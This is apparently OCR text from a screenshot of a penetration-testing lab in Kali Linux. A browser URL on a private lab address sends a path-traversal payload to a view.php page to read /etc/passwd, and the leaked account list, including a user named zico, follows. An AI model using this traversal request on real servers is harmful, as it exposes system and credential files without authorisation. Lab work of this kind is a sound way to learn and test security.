 192.168.56.5/view.php/index.php?page=../../../../../../../../../../etc/passwd
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:
/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
zico:x:1000:1000:,,,:/home/zico:/bin/bash